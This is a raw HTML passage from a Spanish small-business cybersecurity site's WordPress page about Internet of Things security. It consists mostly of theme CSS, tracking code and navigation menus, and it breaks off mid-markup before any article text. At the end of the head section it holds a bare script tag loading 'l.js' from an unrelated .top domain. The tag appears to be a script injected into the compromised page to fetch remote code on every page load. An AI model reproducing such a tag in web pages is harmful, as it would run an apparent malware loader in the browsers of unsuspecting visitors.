        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="bae668b85cb2cc2a42c43995-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/destacado/",
                    "name": "Destacado"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/destacado/internet-of-things/",
                    "name": "El gran reto del Internet of Things: aumentar los niveles de seguridad"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="bae668b85cb2cc2a42c43995-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1451 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb internet-of-things global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6978db8aed3c3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6978db8aed3c3" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_1_6978db8aed3c3 = new tdBlock();
block_td_uid_1_6978db8aed3c3.id = "td_uid_1_6978db8aed3c3";
block_td_uid_1_6978db8aed3c3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6978db8aed3c3_rand","tdc_css_class":"td_uid_1_6978db8aed3c3_rand","tdc_css_class_style":"td_uid_1_6978db8aed3c3_rand_style"}';
block_td_uid_1_6978db8aed3c3.td_column_number = "3";
block_td_uid_1_6978db8aed3c3.block_type = "td_block_mega_menu";
block_td_uid_1_6978db8aed3c3.post_count = "4";
block_td_uid_1_6978db8aed3c3.found_posts = "30";
block_td_uid_1_6978db8aed3c3.header_color = "";
block_td_uid_1_6978db8aed3c3.ajax_pagination_infinite_stop = "";
block_td_uid_1_6978db8aed3c3.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_6978db8aed3c3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6978db8aed3c3" id="td_uid_2_6978db8af3ca0" data-td_block_id="td_uid_1_6978db8aed3c3" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_6978db8aed3c3"  id="td_uid_3_6978db8af3d13" data-td_block_id="td_uid_1_6978db8aed3c3" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_6978db8aed3c3"  id="td_uid_4_6978db8af3d81" data-td_block_id="td_uid_1_6978db8aed3c3" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_6978db8aed3c3"  id="td_uid_5_6978db8af3dda" data-td_block_id="td_uid_1_6978db8aed3c3" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_6978db8aed3c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6978db8aed3c3" data-td_block_id="td_uid_1_6978db8aed3c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6978db8aed3c3" data-td_block_id="td_uid_1_6978db8aed3c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6978db8b0738d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978db8b0738d" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_6_6978db8b0738d = new tdBlock();
block_td_uid_6_6978db8b0738d.id = "td_uid_6_6978db8b0738d";
block_td_uid_6_6978db8b0738d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6978db8b0738d_rand","tdc_css_class":"td_uid_6_6978db8b0738d_rand","tdc_css_class_style":"td_uid_6_6978db8b0738d_rand_style"}';
block_td_uid_6_6978db8b0738d.td_column_number = "3";
block_td_uid_6_6978db8b0738d.block_type = "td_block_mega_menu";
block_td_uid_6_6978db8b0738d.post_count = "4";
block_td_uid_6_6978db8b0738d.found_posts = "1050";
block_td_uid_6_6978db8b0738d.header_color = "";
block_td_uid_6_6978db8b0738d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978db8b0738d.max_num_pages = "263";
tdBlocksArray.push(block_td_uid_6_6978db8b0738d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_6978db8b0738d" id="td_uid_7_6978db8b0bfd1" data-td_block_id="td_uid_6_6978db8b0738d" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_6978db8b0738d"  id="td_uid_8_6978db8b0c085" data-td_block_id="td_uid_6_6978db8b0738d" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_6978db8b0738d"  id="td_uid_9_6978db8b0c0fa" data-td_block_id="td_uid_6_6978db8b0738d" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_6978db8b0738d"  id="td_uid_10_6978db8b0c158" data-td_block_id="td_uid_6_6978db8b0738d" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_6978db8b0738d"  id="td_uid_11_6978db8b0c1b8" data-td_block_id="td_uid_6_6978db8b0738d" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_6978db8b0738d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
